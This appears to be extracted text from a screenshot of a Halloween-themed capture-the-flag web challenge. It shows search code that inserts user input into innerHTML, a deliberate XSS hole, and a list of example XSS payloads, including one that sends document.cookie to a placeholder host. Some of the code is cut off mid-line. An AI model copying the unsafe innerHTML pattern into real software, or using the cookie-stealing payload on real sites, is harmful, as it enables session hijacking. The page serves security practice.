 Haunted Scrolls
Search the Shadows...
Search
The Witch's Curse
Explore the eerie tale of the infamous witch of Raven Hollow, whose
curse turned an entire village into shadows. Unravel the dark history
and learn about the brave souls who sought to lift the curse.
Author: Xclow3n
View
Haunted Woods of Dreadfall
Journey into the haunted forest where lost souls wander and strange
creatures lurk. Discover the chilling stories behind those who entered
Dreadfall and never returned.
Author: Xclow3n
Cursed Code Block
searchInput.addEventListener('input', function () {
    const query = searchInput.value;
    if (query.trim() !== "") {
        const filteredArticles = filterArticles(query);
        searchResultsHeading.innerHTML = `Results for: "$
        searchResultsHeading.style.display = 'block';
        renderArticles(filteredArticles);
    } else {
        searchResultsHeading.style.display = 'none';
        renderArticles(articles);
    }
});
Example Payloads
Below are a few spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src=x onerror="alert('Boo!')">
src=x onerror="fetch('[HOST]' + document.cookie)" />